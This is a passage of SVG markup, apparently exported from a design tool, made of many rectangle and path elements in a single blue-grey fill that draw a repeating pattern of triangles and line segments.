        <rect id="Rectangle_3389" data-name="Rectangle 3389" width="2.423" height="68.695" transform="matrix(0.62, 0.785, -0.785, 0.62, 253.662, -187.469)" fill="#7a9bb6"/>
        <path id="Path_4317" data-name="Path 4317" d="M159.213.026a1.264,1.264,0,0,0-.485.242L.452,125.323a1.163,1.163,0,0,0-.436,1.115,1.139,1.139,0,0,0,.751.945l187.4,74.534a1.211,1.211,0,0,0,1.212-.17,1.187,1.187,0,0,0,.436-1.115L160.739,1.044A1.188,1.188,0,0,0,159.988.1a1.38,1.38,0,0,0-.775-.073ZM3.53,126.026,158.607,3.612l28.447,195.349Z" transform="translate(-76.343 -152.244)" fill="#7a9bb6"/>
        <rect id="Rectangle_3390" data-name="Rectangle 3390" width="165.787" height="2.423" transform="translate(56.058 -128.924) rotate(81.69)" fill="#7a9bb6"/>
        <rect id="Rectangle_3391" data-name="Rectangle 3391" width="116.356" height="2.423" transform="translate(17.276 -98.305) rotate(81.69)" fill="#7a9bb6"/>
        <rect id="Rectangle_3392" data-name="Rectangle 3392" width="68.694" height="2.423" transform="translate(-20.134 -68.745) rotate(81.69)" fill="#7a9bb6"/>
        <path id="Path_4318" data-name="Path 4318" d="M1.05.013A1.283,1.283,0,0,0,.469.28a1.236,1.236,0,0,0-.46,1.115l35.353,241.63a1.236,1.236,0,0,0,.751.969,1.285,1.285,0,0,0,1.211-.194L228.941,92.43a1.187,1.187,0,0,0,.436-1.139,1.211,1.211,0,0,0-.751-.945L1.7.086A1.311,1.311,0,0,0,1.05.013ZM37.4,240.6,2.7,3.139,225.622,91.848Z" transform="translate(-1469.826 -531.492)" fill="#7a9bb6"/>
        <rect id="Rectangle_3393" data-name="Rectangle 3393" width="200.674" height="2.423" transform="translate(-1419.221 -506.722) rotate(81.951)" fill="#7a9bb6"/>
        <rect id="Rectangle_3394" data-name="Rectangle 3394" width="154.278" height="2.423" transform="translate(-1383.844 -497.204) rotate(81.69)" fill="#7a9bb6"/>
        <rect id="Rectangle_3395" data-name="Rectangle 3395" width="107.851" height="2.423" transform="translate(-1340.707 -480.069) rotate(81.69)" fill="#7a9bb6"/>
        <rect id="Rectangle_3396" data-name="Rectangle 3396" width="61.401" height="2.423" transform="translate(-1297.566 -462.89) rotate(81.69)" fill="#7a9bb6"/>
        <path id="Path_4319" data-name="Path 4319" d="M1.036,0A1.238,1.238,0,0,0,.454.243,1.188,1.188,0,0,0,.018,1.382L35.3,243.011a1.225,1.225,0,0,0,1.963.775L228.805,92.393a1.163,1.163,0,0,0,.436-1.115,1.138,1.138,0,0,0-.751-.945L1.52.073A1.311,1.311,0,0,0,1.036,0ZM37.382,240.588,2.683,3.126,225.607,91.836Z" transform="translate(-1248.923 -483.284)" fill="#7a9bb6"/>
        <rect id="Rectangle_3397" data-name="Rectangle 3397" width="2.423" height="200.705" transform="matrix(0.62, 0.785, -0.785, 0.62, -1062.105, -408.867)" fill="#7a9bb6"/>
        <rect id="Rectangle_3398" data-name="Rectangle 3398" width="2.423" height="154.278" transform="matrix(0.62, 0.785, -0.785, 0.62, -1105.259, -426.038)" fill="#7a9bb6"/>
        <rect id="Rectangle_3399" data-name="Rectangle 3399" width="2.423" height="107.852" transform="matrix(0.62, 0.785, -0.785, 0.62, -1148.346, -443.201)" fill="#7a9bb6"/>
        <rect id="Rectangle_3400" data-name="Rectangle 3400" width="2.423" height="61.401" transform="matrix(0.62, 0.785, -0.785, 0.62, -1191.529, -460.339)" fill="#7a9bb6"/>
        <path id="Path_4320" data-name="Path 4320" d="M1.052.009A1.235,1.235,0,0,0,.47.251,1.26,1.26,0,0,0,.01,1.39l35.3,241.63a1.163,1.163,0,0,0,.751.945,1.188,1.188,0,0,0,1.188-.169L228.87,92.425a1.284,1.284,0,0,0,.46-1.139,1.212,1.212,0,0,0-.751-.945L1.657.081A1.308,1.308,0,0,0,1.052.009ZM37.4,240.6,2.723,3.135,114.185,47.477l.436-1.115-.436,1.115L225.647,91.843Z" transform="translate(-1317.706 -698.583)" fill="#7a9bb6"/>
        <rect id="Rectangle_3401" data-name="Rectangle 3401" width="200.704" height="2.423" transform="translate(-1309.853 -655.502) rotate(21.71)" fill="#7a9bb6"/>
        <rect id="Rectangle_3402" data-name="Rectangle 3402" width="154.278" height="2.423" transform="translate(-1303.138 -609.554) rotate(21.71)" fill="#7a9bb6"/>
        <rect id="Rectangle_3403" data-name="Rectangle 3403" width="107.852" height="2.423" transform="translate(-1296.432 -563.56) rotate(21.71)" fill="#7a9bb6"/>
        <rect id="Rectangle_3404" data-name="Rectangle 3404" width="61.401" height="2.423" transform="translate(-1289.739 -517.622) rotate(21.71)" fill="#7a9bb6"/>
        <path id="Path_4321" data-name="Path 4321" d="M159.3.017a1.351,1.351,0,0,0-.582.242L.469,125.314a1.236,1.236,0,0,0-.46,1.115,1.211,1.211,0,0,0,.751.945l93.725,37.267h0l93.7,37.267a1.187,1.187,0,0,0,1.187-.17,1.236,1.236,0,0,0,.461-1.115L160.756,1.034A1.309,1.309,0,0,0,160,.089,1.382,1.382,0,0,0,159.3.017Zm-155.683,126L158.7,3.6,187.24,199.024Z" transform="translate(-1469.826 -656.526)" fill="#7a9bb6"/>
        <rect id="Rectangle_3405" data-name="Rectangle 3405" width="165.788" height="2.423" transform="translate(-1440.07 -553.688) rotate(21.71)" fill="#7a9bb6"/>
        <rect id="Rectangle_3406" data-name="Rectangle 3406" width="116.357" height="2.423" transform="translate(-1401.315 -584.318) rotate(21.71)" fill="#7a9bb6"/>
        <rect id="Rectangle_3407" data-name="Rectangle 3407" width="68.695" height="2.423" transform="translate(-1363.9 -613.848) rotate(21.71)" fill="#7a9bb6"/>
        <path id="Path_4322" data-name="Path 4322" d="M159.287.01a1.353,1.353,0,0,0-.582.242L.454,125.284a1.224,1.224,0,0,0,.315,2.084l187.4,74.558a1.164,1.164,0,0,0,1.187-.169,1.139,1.139,0,0,0,.46-1.115L160.741,1.052a1.212,1.212,0,0,0-.751-.945A1.382,1.382,0,0,0,159.287.01ZM3.6,126.011,158.657,3.451l28.568,195.421Z" transform="translate(-1249.044 -608.325)" fill="#7a9bb6"/>
        <rect id="Rectangle_3408" data-name="Rectangle 3408" width="2.423" height="165.788" transform="matrix(0.62, 0.785, -0.785, 0.62, -1085.086, -572.532)" fill="#7a9bb6"/>
        <rect id="Rectangle_3409" data-name="Rectangle 3409" width="2.423" height="116.357" transform="matrix(0.62, 0.785, -0.785, 0.62, -1078.023, -523.644)" fill="#7a9bb6"/>
        <rect id="Rectangle_3410" data-name="Rectangle 3410" width="2.423" height="68.695" transform="matrix(0.62, 0.785, -0.785, 0.62, -1071.073, -476.476)" fill="#7a9bb6"/>
        <path id="Path_4323" data-name="Path 4323" d="M159.287.017a1.26,1.26,0,0,0-.557.242L.454,125.29a1.224,1.224,0,0,0,.315,2.084l187.4,74.534a1.212,1.212,0,0,0,1.212-.17,1.188,1.188,0,0,0,.436-1.115L160.741,1.034a1.211,1.211,0,0,0-.751-.945,1.383,1.383,0,0,0-.7-.072ZM3.6,126.017,158.681,3.578l28.52,195.3Z" transform="translate(-1401.165 -441.236)" fill="#7a9bb6"/>
        <rect id="Rectangle_3411" data-name="Rectangle 3411" width="165.787" height="2.423" transform="translate(-1268.689 -417.943) rotate(81.69)" fill="#7a9bb6"/>
        <rect id="Rectangle_3412" data-name="Rectangle 3412" width="116.356" height="2.423" transform="translate(-1307.447 -387.303) rotate(81.69)" fill="#7a9bb6"/>
        <rect id="Rectangle_3413" data-name="Rectangle 3413" width="68.694" height="2.423" transform="translate(-1344.88 -357.74) rotate(81.69)" fill="#7a9bb6"/>
        <path id="Path_4324" data-name="Path 4324" d="M1.026.009A1.307,1.307,0,0,0,.469.276a1.236,1.236,0,0,0-.46,1.115l35.3,241.63a1.188,1.188,0,0,0,1.938.775L228.869,92.426a1.26,1.26,0,0,0,.46-1.139,1.309,1.309,0,0,0-.751-.945L1.656.082a1.38,1.38,0,0,0-.63-.073ZM37.373,240.6,2.7,3.135,225.622,91.844Z" transform="translate(-1096.889 -650.486)" fill="#7a9bb6"/>
        <rect id="Rectangle_3414" data-name="Rectangle 3414" width="200.728" height="2.423" transform="translate(-1054.075 -633.367) rotate(81.69)" fill="#7a9bb6"/>
        <rect id="Rectangle_3415" data-name="Rectangle 3415" width="154.278" height="2.423" transform="translate(-1010.934 -616.208) rotate(81.69)" fill="#7a9bb6"/>
        <rect id="Rectangle_3416" data-name="Rectangle 3416" width="107.851" height="2.423" transform="translate(-967.797 -599.052) rotate(81.69)" fill="#7a9bb6"/>
        <rect id="Rectangle_3417" data-name="Rectangle 3417" width="61.401" height="2.423" transform="translate(-924.632 -581.872) rotate(81.69)" fill="#7a9bb6"/>
        <path id="Path_4325" data-name="Path 4325" d="M1.052.009A1.237,1.237,0,0,0,.47.251,1.26,1.26,0,0,0,.01,1.39l35.3,241.63a1.21,1.21,0,0,0,1.938.775L228.87,92.4a1.19,1.19,0,0,0-.291-2.06L1.658.082A1.307,1.307,0,0,0,1.052.009ZM37.4,240.6,2.724,3.135,225.647,91.844Z" transform="translate(-876.124 -602.29)" fill="#7a9bb6"/>
        <rect id="Rectangle_3418" data-name="Rectangle 3418" width="2.423" height="200.729" transform="matrix(0.62, 0.785, -0.785, 0.62, -689.132, -527.869)" fill="#7a9bb6"/>
        <rect id="Rectangle_3419" data-name="Rectangle 3419" width="2.423" height="154.278" transform="matrix(0.62, 0.785, -0.785, 0.62, -732.282, -545.001)" fill="#7a9bb6"/>
        <rect id="Rectangle_3420" data-name="Rectangle 3420" width="2.423" height="107.852" transform="matrix(0.62, 0.785, -0.785, 0.62, -775.441, -562.212)" fill="#7a9bb6"/>
        <rect id="Rectangle_3421" data-name="Rectangle 3421" width="2.423" height="61.401" transform="matrix(0.62, 0.785, -0.785, 0.62, -818.59, -579.345)" fill="#7a9bb6"/>
        <path id="Path_4326" data-name="Path 4326" d="M1.034,0A1.4,1.4,0,0,0,.452.266,1.162,1.162,0,0,0,.016,1.381l35.3,241.63a1.187,1.187,0,0,0,.751.969,1.236,1.236,0,0,0,1.187-.194L228.876,92.416a1.26,1.26,0,0,0,.46-1.139,1.308,1.308,0,0,0-.751-.945L115.113,45.287l-.436,1.115.436-1.115L1.664.145A1.379,1.379,0,0,0,1.034,0ZM37.38,240.588,2.682,3.126,225.605,91.835Z" transform="translate(-944.776 -817.572)" fill="#7a9bb6"/>
        <rect id="Rectangle_3422" data-name="Rectangle 3422" width="200.729" height="2.423" transform="translate(-936.917 -774.509) rotate(21.71)" fill="#7a9bb6"/>
        <rect id="Rectangle_3423" data-name="Rectangle 3423" width="154.278" height="2.423" transform="translate(-930.234 -728.548) rotate(21.71)" fill="#7a9bb6"/>
        <rect id="Rectangle_3424" data-name="Rectangle 3424" width="107.852" height="2.423" transform="translate(-923.519 -682.6) rotate(21.71)" fill="#7a9bb6"/>
        <rect id="Rectangle_3425" data-name="Rectangle 3425" width="61.401" height="2.423" transform="translate(-916.804 -636.628) rotate(21.71)" fill="#7a9bb6"/>
        <path id="Path_4327" data-name="Path 4327" d="M159.3.02a1.286,1.286,0,0,0-.581.267L.469,125.318a1.236,1.236,0,0,0-.461,1.115,1.212,1.212,0,0,0,.751.945l187.474,74.558a1.237,1.237,0,0,0,1.648-1.308L160.8,1.062a1.284,1.284,0,0,0-.751-.969A1.453,1.453,0,0,0,159.3.02ZM3.619,126.02,158.575,3.606l28.544,195.422Z" transform="translate(-1096.889 -775.527)" fill="#7a9bb6"/>
        <rect id="Rectangle_3426" data-name="Rectangle 3426" width="165.788" height="2.423" transform="translate(-1067.135 -672.695) rotate(21.71)" fill="#7a9bb6"/>
        <rect id="Rectangle_3427" data-name="Rectangle 3427" width="116.357" height="2.423" transform="translate(-1028.355 -703.325) rotate(21.71)" fill="#7a9bb6"/>
        <rect id="Rectangle_3428" data-name="Rectangle 3428" width="68.695" height="2.423" transform="translate(-990.965 -732.855) rotate(21.71)" fill="#7a9bb6"/>
        <path id="Path_4328" data-name="Path 4328" d="M159.3.016a1.234,1.234,0,0,0-.582.242L79.584,62.774h0L.47,125.289a1.261,1.261,0,0,0-.46,1.139,1.308,1.308,0,0,0,.751.945l187.425,74.534a1.186,1.186,0,0,0,1.187-.17,1.26,1.26,0,0,0,.46-1.115L160.757,1.034a1.308,1.308,0,0,0-.751-.945,1.4,1.4,0,0,0-.7-.073ZM81.086,64.688,158.625,3.457l28.544,195.421L3.669,125.9Z" transform="translate(-876.123 -727.328)" fill="#7a9bb6"/>
        <rect id="Rectangle_3429" data-name="Rectangle 3429" width="2.423" height="165.788" transform="matrix(0.62, 0.785, -0.785, 0.62, -712.215, -691.547)" fill="#7a9bb6"/>
        <rect id="Rectangle_3430" data-name="Rectangle 3430" width="2.423" height="116.357" transform="matrix(0.62, 0.785, -0.785, 0.62, -705.07, -642.631)" fill="#7a9bb6"/>
        <rect id="Rectangle_3431" data-name="Rectangle 3431" width="2.423" height="68.695" transform="matrix(0.62, 0.785, -0.785, 0.62, -698.168, -595.463)" fill="#7a9bb6"/>
        <path id="Path_4329" data-name="Path 4329" d="M159.3.017a1.354,1.354,0,0,0-.581.242L.469,125.29a1.284,1.284,0,0,0-.46,1.139,1.212,1.212,0,0,0,.751.945l187.425,74.534a1.163,1.163,0,0,0,1.187-.17,1.187,1.187,0,0,0,.46-1.115L160.756,1.034A1.308,1.308,0,0,0,160,.089a1.385,1.385,0,0,0-.7-.072Zm-155.683,126L158.575,3.578,187.119,199Z" transform="translate(-1028.243 -560.233)" fill="#7a9bb6"/>
        <rect id="Rectangle_3432" data-name="Rectangle 3432" width="165.787" height="2.423" transform="translate(-895.755 -536.926) rotate(81.69)" fill="#7a9bb6"/>
        <rect id="Rectangle_3433" data-name="Rectangle 3433" width="116.356" height="2.423" transform="translate(-934.537 -506.307) rotate(81.69)" fill="#7a9bb6"/>
        <rect id="Rectangle_3434" data-name="Rectangle 3434" width="68.694" height="2.423" transform="translate(-971.946 -476.723) rotate(81.69)" fill="#7a9bb6"/>
        <path id="Path_4330" data-name="Path 4330" d="M1.026.009A1.3,1.3,0,0,0,.469.276a1.236,1.236,0,0,0-.46,1.115l35.3,241.63a1.188,1.188,0,0,0,1.938.775L228.869,92.426a1.26,1.26,0,0,0,.46-1.139,1.308,1.308,0,0,0-.751-.945L1.656.082A1.382,1.382,0,0,0,1.026.01ZM37.373,240.6,2.7,3.135,225.622,91.844Z" transform="translate(-724.001 -769.386)" fill="#7a9bb6"/>
        <rect id="Rectangle_3435" data-name="Rectangle 3435" width="200.674" height="2.423" transform="translate(-676.643 -743.174) rotate(81.951)" fill="#7a9bb6"/>
        <rect id="Rectangle_3436" data-name="Rectangle 3436" width="154.278" height="2.423" transform="translate(-638.055 -735.103) rotate(81.69)" fill="#7a9bb6"/>
        <rect id="Rectangle_3437" data-name="Rectangle 3437" width="107.851" height="2.423" transform="translate(-594.893 -717.948) rotate(81.69)" fill="#7a9bb6"/>
        <rect id="Rectangle_3438" data-name="Rectangle 3438" width="61.401" height="2.423" transform="translate(-551.753 -700.768) rotate(81.69)" fill="#7a9bb6"/>
        <path id="Path_4331" data-name="Path 4331" d="M1.052.009A1.237,1.237,0,0,0,.47.251,1.259,1.259,0,0,0,.01,1.39l35.3,241.63a1.21,1.21,0,0,0,1.938.775L228.87,92.4a1.19,1.19,0,0,0-.291-2.06L1.658.082A1.306,1.306,0,0,0,1.052.009ZM37.4,240.6,2.724,3.135,225.647,91.844Z" transform="translate(-503.236 -721.191)" fill="#7a9bb6"/>
        <rect id="Rectangle_3439" data-name="Rectangle 3439" width="2.423" height="200.729" transform="matrix(0.62, 0.785, -0.785, 0.62, -316.236, -646.761)" fill="#7a9bb6"/>
        <rect id="Rectangle_3440" data-name="Rectangle 3440" width="2.423" height="154.278" transform="matrix(0.62, 0.785, -0.785, 0.62, -359.41, -663.918)" fill="#7a9bb6"/>
        <rect id="Rectangle_3441" data-name="Rectangle 3441" width="2.423" height="107.852" transform="matrix(0.62, 0.785, -0.785, 0.62, -402.545, -681.105)" fill="#7a9bb6"/>
        <rect id="Rectangle_3442" data-name="Rectangle 3442" width="2.423" height="61.401" transform="matrix(0.62, 0.785, -0.785, 0.62, -445.719, -698.237)" fill="#7a9bb6"/>
        <path id="Path_4332" data-name="Path 4332" d="M1.031.01A1.089,1.089,0,0,0,.474.276a1.162,1.162,0,0,0-.46,1.115l35.3,241.63a1.187,1.187,0,0,0,.751.969,1.235,1.235,0,0,0,1.187-.194L228.874,92.426a1.26,1.26,0,0,0,.46-1.139,1.309,1.309,0,0,0-.751-.945L1.661.082a1.382,1.382,0,0,0-.63-.073ZM37.378,240.6,2.7,3.135,225.627,91.844Z" transform="translate(-571.885 -936.482)" fill="#7a9bb6"/>
        <rect id="Rectangle_3443" data-name="Rectangle 3443" width="200.729" height="2.423" transform="translate(-564.015 -893.419) rotate(21.71)" fill="#7a9bb6"/>
        <rect id="Rectangle_3444" data-name="Rectangle 3444" width="154.278" height="2.423" transform="translate(-557.3 -847.472) rotate(21.71)" fill="#7a9bb6"/>
        <rect id="Rectangle_3445" data-name="Rectangle 3445" width="107.852" height="2.423" transform="translate(-550.616 -801.511) rotate(21.71)" fill="#7a9bb6"/>
        <rect id="Rectangle_3446" data-name="Rectangle 3446" width="61.401" height="2.423" transform="translate(-543.901 -755.538) rotate(21.71)" fill="#7a9bb6"/>
        <path id="Path_4333" data-name="Path 4333" d="M159.3.015a1.235,1.235,0,0,0-.582.242L.469,125.312a1.236,1.236,0,0,0-.46,1.115,1.212,1.212,0,0,0,.751.945L188.185,201.93a1.237,1.237,0,0,0,1.648-1.308L160.756,1.033A1.309,1.309,0,0,0,160,.087a1.456,1.456,0,0,0-.7-.073ZM3.619,125.894,158.7,3.48,187.24,198.9Z" transform="translate(-723.88 -894.423)" fill="#7a9bb6"/>
        <rect id="Rectangle_3447" data-name="Rectangle 3447" width="165.788" height="2.423" transform="translate(-694.232 -791.605) rotate(21.71)" fill="#7a9bb6"/>
        <rect id="Rectangle_3448" data-name="Rectangle 3448" width="116.357" height="2.423" transform="translate(-655.477 -822.235) rotate(21.71)" fill="#7a9bb6"/>
        <rect id="Rectangle_3449" data-name="Rectangle 3449" width="68.695" height="2.423" transform="translate(-618.062 -851.789) rotate(21.71)" fill="#7a9bb6"/>
        <path id="Path_4334" data-name="Path 4334" d="M159.3.02a1.235,1.235,0,0,0-.582.242L.47,125.293a1.26,1.26,0,0,0-.46,1.139,1.308,1.308,0,0,0,.751.945l187.474,74.534a1.187,1.187,0,0,0,1.187-.17,1.26,1.26,0,0,0,.46-1.115L160.806,1.038a1.308,1.308,0,0,0-.751-.945A1.453,1.453,0,0,0,159.3.02ZM3.62,126.021,158.576,3.582,187.12,199Z" transform="translate(-503.236 -846.233)" fill="#7a9bb6"/>
        <rect id="Rectangle_3450" data-name="Rectangle 3450" width="2.423" height="165.764" transform="matrix(0.62, 0.785, -0.785, 0.62, -339.338, -810.425)" fill="#7a9bb6"/>
        <rect id="Rectangle_3451" data-name="Rectangle 3451" width="2.423" height="116.357" transform="matrix(0.62, 0.785, -0.785, 0.62, -332.174, -761.523)" fill="#7a9bb6"/>
        <rect id="Rectangle_3452" data-name="Rectangle 3452" width="2.423" height="68.695" transform="matrix(0.62, 0.785, -0.785, 0.62, -325.287, -714.375)" fill="#7a9bb6"/>
        <path id="Path_4335" data-name="Path 4335" d="M159.3.017a1.359,1.359,0,0,0-.582.242L.47,125.29a1.26,1.26,0,0,0-.46,1.139,1.211,1.211,0,0,0,.751.945l187.425,74.534a1.164,1.164,0,0,0,1.187-.17,1.26,1.26,0,0,0,.46-1.114L160.757,1.034a1.308,1.308,0,0,0-.751-.945,1.38,1.38,0,0,0-.7-.072ZM3.547,125.9,158.625,3.457l28.544,195.422Z" transform="translate(-655.356 -679.134)" fill="#7a9bb6"/>
        <rect id="Rectangle_3453" data-name="Rectangle 3453" width="165.762" height="2.423" transform="translate(-519.147 -646.981) rotate(81.951)" fill="#7a9bb6"/>
        <rect id="Rectangle_3454" data-name="Rectangle 3454" width="116.356" height="2.423" transform="translate(-561.657 -625.202) rotate(81.69)" fill="#7a9bb6"/>
        <rect id="Rectangle_3455" data-name="Rectangle 3455" width="68.694" height="2.423" transform="translate(-599.043 -595.618) rotate(81.69)" fill="#7a9bb6"/>
        <path id="Path_4336" data-name="Path 4336" d="M1.026,0A1.309,1.309,0,0,0,.469.266a1.236,1.236,0,0,0-.46,1.115l35.3,241.63a1.187,1.187,0,0,0,.751.969,1.237,1.237,0,0,0,1.187-.194L228.869,92.416a1.26,1.26,0,0,0,.46-1.139,1.309,1.309,0,0,0-.751-.945L1.656.145A1.383,1.383,0,0,0,1.026,0ZM37.373,240.588,2.7,3.126,225.622,91.835Z" transform="translate(-434.588 -505.891)" fill="#7a9bb6"/>
        <rect id="Rectangle_3456" data-name="Rectangle 3456" width="200.704" height="2.423" transform="translate(-391.772 -488.796) rotate(81.69)" fill="#7a9bb6"/>
        <rect id="Rectangle_3457" data-name="Rectangle 3457" width="154.278" height="2.423" transform="translate(-348.607 -471.616) rotate(81.69)" fill="#7a9bb6"/>
        <rect id="Rectangle_3458" data-name="Rectangle 3458" width="107.835" height="2.423" transform="translate(-302.973 -446.277) rotate(81.951)" fill="#7a9bb6"/>
        <rect id="Rectangle_3459" data-name="Rectangle 3459" width="61.401" height="2.423" transform="translate(-262.329 -437.301) rotate(81.69)" fill="#7a9bb6"/>
        <path id="Path_4337" data-name="Path 4337" d="M1.052,0A1.235,1.235,0,0,0,.47.242,1.26,1.26,0,0,0,.01,1.381l35.3,241.63a1.209,1.209,0,0,0,1.938.775L228.87,92.489a1.187,1.187,0,0,0-.291-2.059L1.658.17A1.307,1.307,0,0,0,1.052,0ZM37.4,240.588,2.724,3.126,225.647,91.835Z" transform="translate(-213.823 -457.696)" fill="#7a9bb6"/>
        <rect id="Rectangle_3460" data-name="Rectangle 3460" width="2.423" height="200.729" transform="matrix(0.62, 0.785, -0.785, 0.62, -26.828, -383.273)" fill="#7a9bb6"/>
        <rect id="Rectangle_3461" data-name="Rectangle 3461" width="2.423" height="154.278" transform="matrix(0.62, 0.785, -0.785, 0.62, -70.001, -400.43)" fill="#7a9bb6"/>
        <rect id="Rectangle_3462" data-name="Rectangle 3462" width="2.423" height="107.852" transform="matrix(0.62, 0.785, -0.785, 0.62, -113.136, -417.616)" fill="#7a9bb6"/>
        <rect id="Rectangle_3463" data-name="Rectangle 3463" width="2.423" height="61.401" transform="matrix(0.62, 0.785, -0.785, 0.62, -156.31, -434.749)" fill="#7a9bb6"/>
        <path id="Path_4338" data-name="Path 4338" d="M1.034.036A1.163,1.163,0,0,0,.453.3,1.163,1.163,0,0,0,.016,1.417L35.321,243a1.187,1.187,0,0,0,.751.969,1.236,1.236,0,0,0,1.187-.194L228.876,92.4a1.26,1.26,0,0,0,.46-1.139,1.212,1.212,0,0,0-.751-.945L1.664.036A1.38,1.38,0,0,0,1.034.036ZM37.38,240.624,2.682,3.162,114.144,47.5l.46-1.115-.46,1.115L225.605,91.871Z" transform="translate(-282.475 -672.975)" fill="#7a9bb6"/>
        <rect id="Rectangle_3464" data-name="Rectangle 3464" width="200.704" height="2.423" transform="translate(-274.592 -629.96) rotate(21.71)" fill="#7a9bb6"/>
        <rect id="Rectangle_3465" data-name="Rectangle 3465" width="154.278" height="2.423" transform="translate(-267.899 -583.997) rotate(21.71)" fill="#7a9bb6"/>
        <rect id="Rectangle_3466" data-name="Rectangle 3466" width="107.852" height="2.423" transform="translate(-261.193 -538.027) rotate(21.71)" fill="#7a9bb6"/>
        <rect id="Rectangle_3467" data-name="Rectangle 3467" width="61.401" height="2.423" transform="translate(-254.478 -492.079) rotate(21.71)" fill="#7a9bb6"/>
        <path id="Path_4339" data-name="Path 4339" d="M159.3.071a1.236,1.236,0,0,0-.582.242L.469,125.247a1.236,1.236,0,0,0-.46,1.115,1.212,1.212,0,0,0,.751.945l187.425,74.558a1.237,1.237,0,0,0,1.648-1.309L160.756.968A1.308,1.308,0,0,0,160,.023a1.452,1.452,0,0,0-.7.048ZM3.619,125.95,158.7,3.536,187.24,198.958Z" transform="translate(-434.588 -630.993)" fill="#7a9bb6"/>
        <rect id="Rectangle_3468" data-name="Rectangle 3468" width="165.763" height="2.423" transform="translate(-404.809 -528.121) rotate(21.71)" fill="#7a9bb6"/>
        <rect id="Rectangle_3469" data-name="Rectangle 3469" width="116.357" height="2.423" transform="translate(-366.054 -558.752) rotate(21.71)" fill="#7a9bb6"/>
        <rect id="Rectangle_3470" data-name="Rectangle 3470" width="68.695" height="2.423" transform="translate(-328.639 -588.305) rotate(21.71)" fill="#7a9bb6"/>
        <path id="Path_4340" data-name="Path 4340" d="M159.182.029a1.234,1.234,0,0,0-.582.242L.47,125.3a1.26,1.26,0,0,0-.46,1.139,1.308,1.308,0,0,0,.751.945L188.186,201.92a1.188,1.188,0,0,0,1.187-.17,1.26,1.26,0,0,0,.46-1.115L160.757,1.047A1.212,1.212,0,0,0,160.006.1a1.45,1.45,0,0,0-.824-.073ZM3.5,125.908,158.576,3.47l28.471,195.421Z" transform="translate(-213.701 -582.756)" fill="#7a9bb6"/>
        <rect id="Rectangle_3471" data-name="Rectangle 3471" width="2.423" height="165.788" transform="matrix(0.62, 0.785, -0.785, 0.62, -49.892, -546.966)" fill="#7a9bb6"/>
        <rect id="Rectangle_3472" data-name="Rectangle 3472" width="2.423" height="116.357" transform="matrix(0.62, 0.785, -0.785, 0.62, -42.789, -498.06)" fill="#7a9bb6"/>
        <rect id="Rectangle_3473" data-name="Rectangle 3473" width="2.423" height="68.695" transform="matrix(0.62, 0.785, -0.785, 0.62, -35.864, -450.867)" fill="#7a9bb6"/>
        <path id="Path_4341" data-name="Path 4341" d="M159.3.017a1.353,1.353,0,0,0-.582.242L.47,125.29a1.26,1.26,0,0,0-.46,1.139,1.308,1.308,0,0,0,.751.945l187.425,74.534a1.164,1.164,0,0,0,1.187-.17,1.187,1.187,0,0,0,.46-1.115L160.757,1.034a1.308,1.308,0,0,0-.751-.945,1.382,1.382,0,0,0-.7-.072ZM3.62,125.9,158.7,3.457l28.544,195.422Z" transform="translate(-365.944 -415.648)" fill="#7a9bb6"/>
        <rect id="Rectangle_3474" data-name="Rectangle 3474" width="165.787" height="2.423" transform="translate(-233.452 -392.33) rotate(81.69)" fill="#7a9bb6"/>
        <rect id="Rectangle_3475" data-name="Rectangle 3475" width="116.356" height="2.423" transform="translate(-272.21 -361.715) rotate(81.69)" fill="#7a9bb6"/>
        <rect id="Rectangle_3476" data-name="Rectangle 3476" width="68.694" height="2.423" transform="translate(-309.643 -332.152) rotate(81.69)" fill="#7a9bb6"/>
        <path id="Path_4342" data-name="Path 4342" d="M1.036.009A1.359,1.359,0,0,0,.454.251,1.187,1.187,0,0,0,.018,1.39L35.3,243.02a1.225,1.225,0,0,0,1.963.775L228.878,92.4a1.163,1.163,0,0,0,.436-1.115,1.139,1.139,0,0,0-.751-.945L1.666.081A1.406,1.406,0,0,0,1.036.009ZM37.382,240.6,2.683,3.135,225.607,91.844Z" transform="translate(-351.147 -888.286)" fill="#7a9bb6"/>
        <rect id="Rectangle_3477" data-name="Rectangle 3477" width="200.674" height="2.423" transform="translate(-305.445 -861.344) rotate(81.951)" fill="#7a9bb6"/>
        <rect id="Rectangle_3478" data-name="Rectangle 3478" width="154.278" height="2.423" transform="translate(-265.182 -854.026) rotate(81.69)" fill="#7a9bb6"/>
        <rect id="Rectangle_3479" data-name="Rectangle 3479" width="107.851" height="2.423" transform="translate(-222.042 -836.846) rotate(81.69)" fill="#7a9bb6"/>
        <rect id="Rectangle_3480" data-name="Rectangle 3480" width="61.401" height="2.423" transform="translate(-178.88 -819.691) rotate(81.69)" fill="#7a9bb6"/>
        <path id="Path_4343" data-name="Path 4343" d="M1.032.054A1.113,1.113,0,0,0,.45.3,1.187,1.187,0,0,0,.014,1.411l35.3,241.654a1.21,1.21,0,0,0,1.938.775L228.874,92.446a1.187,1.187,0,0,0,.436-1.115,1.211,1.211,0,0,0-.727-.969L1.662.054a.943.943,0,0,0-.63,0ZM37.378,240.642,2.68,3.18,225.6,91.865Z" transform="translate(-130.376 -840.185)" fill="#7a9bb6"/>
        <rect id="Rectangle_3481" data-name="Rectangle 3481" width="2.423" height="200.729" transform="matrix(0.62, 0.785, -0.785, 0.62, 56.62, -765.648)" fill="#7a9bb6"/>
        <rect id="Rectangle_3482" data-name="Rectangle 3482" width="2.423" height="154.278" transform="matrix(0.62, 0.785, -0.785, 0.62, 13.442, -782.844)" fill="#7a9bb6"/>
        <rect id="Rectangle_3483" data-name="Rectangle 3483" width="2.423" height="107.852" transform="matrix(0.62, 0.785, -0.785, 0.62, -29.689, -799.992)" fill="#7a9bb6"/>
        <rect id="Rectangle_3484" data-name="Rectangle 3484" width="2.423" height="61.401" transform="matrix(0.62, 0.785, -0.785, 0.62, -72.843, -817.14)" fill="#7a9bb6"/>
        <path id="Path_4344" data-name="Path 4344" d="M1.036.008A1.239,1.239,0,0,0,.454.25,1.188,1.188,0,0,0,.018,1.389L35.3,243.019a1.225,1.225,0,0,0,1.963.775L228.878,92.4a1.164,1.164,0,0,0,.436-1.115,1.139,1.139,0,0,0-.751-.945L1.666.08a1.458,1.458,0,0,0-.63-.073ZM37.382,240.6,2.683,3.134,225.607,91.842Z" transform="translate(-199.026 -1055.381)" fill="#7a9bb6"/>
        <rect id="Rectangle_3485" data-name="Rectangle 3485" width="200.704" height="2.423" transform="translate(-191.181 -1012.348) rotate(21.71)" fill="#7a9bb6"/>
        <rect id="Rectangle_3486" data-name="Rectangle 3486" width="154.278" height="2.423" transform="translate(-184.466 -966.4) rotate(21.71)" fill="#7a9bb6"/>
